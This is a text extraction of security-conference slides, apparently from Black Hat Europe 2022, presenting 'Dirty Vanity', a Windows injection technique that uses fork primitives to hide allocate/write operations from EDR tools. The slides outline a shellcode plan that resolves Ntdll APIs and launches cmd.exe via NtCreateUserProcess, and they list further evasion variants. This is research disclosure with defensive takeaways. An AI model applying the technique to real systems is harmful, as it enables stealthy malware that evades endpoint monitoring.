



## Reflecting Ntdll API shellcode

The plan: **NtCreateUserProcess**(**msg.exe \* "Hello"**)

- 1. PEB  $\rightarrow$  Ldr  $\rightarrow$  ShutdownInProgress = 0
- 2. detect Ntdll API from the LDR
- 3. Parameter creation with **RtlInitUnicodeString & RtlAllocateHeap & RtlCreateProcessParametersEx**
- 4. Invoke **NtCreateUserProcess**
	- I. process: **C:\Windows\System32\cmd.exe**
	- II. Command line: **/k msg \* "Hello from Dirty Vanity"**
- **5.** Pause with **NtSuspendThread**





## Agenda

- **Forking Background**
- **Forking In Windows**
- **Forking Internals**
- **Dirty Vanity (and some more internals)**
- **Demo**
- **Summary & Takeaways**







- ➢ To detect injections EDR solutions monitor and correlate Allocate / Write / Execute operations that are preformed on the same process
- ➢ Fork API introduce two new injection primitives **Fork, Fork & Execute**
- ➢ **Dirty Vanity** makes use of forking to reflect any Allocate & Write efforts to a new process. From the EDR perspective this process was never written to – and thus won't be flagged as injected – when eventually executed by
	- Fork & Execute
	- Ordinary Execute primitives

- ➢ Dirty Vanity changes how we look at injection defense, because forking changes the rules of OS monitoring.
- $\triangleright$  EDR must respond with monitoring all the forking primitives presented, eventually tracking forked processes, and treat them with same knowledge it has on their parent
- ➢ More variations of Dirty Vanity exist! Its up for you to map them all!
	- ✓ **NtCreateProcess**[**Ex**] + Execute primitive
	- $\checkmark$  Patching the entry point of fork in the parent, prior to the fork
	- $\checkmark$  Fixing User32 and higher level DII operations from shellcode







# Questions? Thank You <https://github.com/deepinstinct/Dirty-Vanity>

# blackhat EUROPE 2022

### References:

- <https://billdemirkapi.me/abusing-windows-implementation-of-fork-for-stealthy-memory-operations/>
- 2. <https://gist.github.com/juntalis/4366916>
- 3. <https://gist.github.com/GeneralTesler/68903f7eb00f047d32a4d6c55da5a05c>
- 4. <https://www.matteomalvica.com/blog/2019/12/02/win-defender-atp-cred-bypass/>
- Windows Internals 7<sup>th</sup> Edition Part 1
- [https://paper.bobylive.com/Meeting\\_Papers/BlackHat/USA-2011/BH\\_US\\_11\\_Mandt\\_win32k\\_Slides.pdf](https://paper.bobylive.com/Meeting_Papers/BlackHat/USA-2011/BH_US_11_Mandt_win32k_Slides.pdf)
- https://github.com/rainerzufalldererste/windows x64 shellcode template



